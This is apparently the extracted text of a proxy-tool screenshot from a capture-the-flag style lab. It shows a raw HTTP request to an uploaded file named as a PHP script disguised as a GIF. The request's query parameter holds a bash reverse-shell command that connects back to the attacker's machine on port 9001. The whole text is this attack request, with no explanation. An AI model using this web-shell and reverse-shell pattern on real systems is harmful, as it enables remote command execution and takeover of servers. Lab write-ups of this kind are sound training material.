 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /uploads/10_10_14_3.php.gif?PleaseSubscribe=bash -i >& /dev/tcp/10.10.14.3/9001 0>&1
HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache